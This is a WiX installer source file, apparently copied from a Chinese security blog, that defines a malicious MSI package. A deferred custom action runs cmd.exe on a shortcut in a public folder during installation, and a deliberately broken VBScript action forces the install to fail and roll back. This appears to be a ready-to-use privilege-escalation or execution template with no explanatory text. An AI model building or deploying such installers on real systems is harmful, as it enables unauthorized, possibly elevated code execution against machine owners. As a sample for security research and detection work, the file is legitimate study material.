 dayu - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0"?>
<Wix xmlns="http://schemas.microsoft.com/wix/2006/wi">
<Product Id="*" UpgradeCode="12345678-1234-1234-1234-111111111111" Name="Example Product Name" Version="0.0.1" Manufacturer="@_xpn_" Language="1033">
<Package InstallerVersion="200" Compressed="yes" Comments="Windows Installer Package"/>
<Media Id="1" Cabinet="product.cab" EmbedCab="yes"/>
<Directory Id="TARGETDIR" Name="SourceDir">
<Directory Id="ProgramFilesFolder">
<Directory Id="INSTALLLOCATION" Name="Example">
<Component Id="ApplicationFiles" Guid="12345678-1234-1234-1234-222222222222">
<File Id="ApplicationFile1" Source="example.exe"/>
</Component>
</Directory>
</Directory>
</Directory>
<Feature Id="DefaultFeature" Level="1">
<ComponentRef Id="ApplicationFiles"/>
</Feature>
<Property Id="cmdline">cmd.exe /c "C:\users\public\desktop\shortcuts\alha.lnk"</Property>
<CustomAction Id="SystemShell" Execute="deferred" Directory="TARGETDIR" ExeCommand='[cmdline]' Return="ignore" Impersonate="yes"/>
<CustomAction Id="FailInstall" Execute="deferred" Script="vbscript" Return="check">
invalid vbs to fail install
</CustomAction>
<InstallExecuteSequence>
<Custom Action="SystemShell" After="InstallInitialize"></Custom>
<Custom Action="FailInstall" Before="InstallFiles"></Custom>
</InstallExecuteSequence>
</Product>
</Wix>
大余安全
https://blog.csdn.net/qq_34801745